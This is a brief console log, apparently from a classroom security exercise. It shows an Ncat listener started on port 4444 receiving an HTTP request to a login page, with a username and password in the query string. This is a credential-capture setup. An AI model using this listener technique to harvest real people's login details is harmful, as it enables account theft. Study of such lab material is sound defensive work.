 C:\Users\Class_Student>C:\Users\Class_Student\Downloads\ncat\ncat.exe -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.2.73.
Ncat: Connection from 192.168.2.73:63174.
GET /login.htm?username=432234&password=43242343 HTTP/1.1
Host: 192.168.2.73:4444
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7